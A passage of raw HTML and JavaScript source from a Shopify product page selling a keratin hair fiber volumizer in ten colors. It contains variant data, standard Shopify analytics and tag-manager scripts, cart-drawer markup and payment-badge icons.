Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713490118","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713522886","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Dark Brown","untranslatedTitle":"Dark Brown"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713555654","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Medium Brown","untranslatedTitle":"Medium Brown"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713588422","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Light Brown","untranslatedTitle":"Light Brown"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713621190","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713653958","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Blonde","untranslatedTitle":"Blonde"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713686726","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Medium Blonde","untranslatedTitle":"Medium Blonde"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713719494","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Light Blonde","untranslatedTitle":"Light Blonde"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713752262","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"White","untranslatedTitle":"White"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","url":"\/products\/keratin-hair-fibers","type":""},"id":"42669713785030","image":{"src":"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318"},"sku":"","title":"Auburn","untranslatedTitle":"Auburn"}],"purchasingCompany":null},},"https://www.wishicious.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14360404","storefrontBaseUrl":"https:\/\/www.wishicious.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)\",\"vendor\":\"Wishicious\",\"id\":\"7782193922246\",\"untranslatedTitle\":\"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)\",\"url\":\"\/products\/keratin-hair-fibers\",\"type\":\"\"},\"id\":\"42669713490118\",\"image\":{\"src\":\"\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318\"},\"sku\":\"\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7782193922246,"gid":"gid:\/\/shopify\/Product\/7782193922246","vendor":"Wishicious","type":"","handle":"keratin-hair-fibers","variants":[{"id":42669713490118,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Black","public_title":"Black","sku":""},{"id":42669713522886,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Dark Brown","public_title":"Dark Brown","sku":""},{"id":42669713555654,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Medium Brown","public_title":"Medium Brown","sku":""},{"id":42669713588422,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Light Brown","public_title":"Light Brown","sku":""},{"id":42669713621190,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Gray","public_title":"Gray","sku":""},{"id":42669713653958,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Blonde","public_title":"Blonde","sku":""},{"id":42669713686726,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Medium Blonde","public_title":"Medium Blonde","sku":""},{"id":42669713719494,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Light Blonde","public_title":"Light Blonde","sku":""},{"id":42669713752262,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - White","public_title":"White","sku":""},{"id":42669713785030,"price":2499,"name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Auburn","public_title":"Auburn","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7782193922246,"requestId":"9a3e74a8-4edb-477d-ba77-2e14e856dd34-1768984102"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14360404,
      theme_id: 129403125958,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.wishicious.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.wishicious.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.wishicious.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14360404,"isMerchantRequest":null,"themeId":129403125958,"themeCityHash":"4200185071041903676","contentLanguage":"en","currency":"USD","eventMetadataId":"5255f85b-46f8-4cc6-88ba-70f4251052d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7782193922246,"requestId":"9a3e74a8-4edb-477d-ba77-2e14e856dd34-1768984102","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42669713490118,"productId":7782193922246,"productGid":"gid:\/\/shopify\/Product\/7782193922246","name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Black","price":"24.99","sku":"","brand":"Wishicious","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42669713490118,"productId":7782193922246,"productGid":"gid:\/\/shopify\/Product\/7782193922246","name":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day) - Black","price":"24.99","sku":"","brand":"Wishicious","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.wishicious.com\/products\/keratin-hair-fibers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.wishicious.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.wishicious.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14360404"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129403125958"
  data-theme-name="Shrine"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.wishicious.com/api/collect"
></script>
</head>

  <body class="gradient">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-588P56JF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//www.wishicious.com/cdn/shop/t/19/assets/cart.js?v=139383546597281746371692816508" defer="defer"></script>
<script src="//www.wishicious.com/cdn/shop/t/19/assets/product-info.js?v=174806172978439001541692816510" defer="defer"></script>
<script src="//www.wishicious.com/cdn/shop/t/19/assets/product-form.js?v=134756346723193819791692816510" defer="defer"></script>



  <link href="//www.wishicious.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501692816509" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          


        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.wishicious.com/cdn/shop/t/19/assets/section-contact-form.css?v=55230033478288162351692816511" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$ 0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 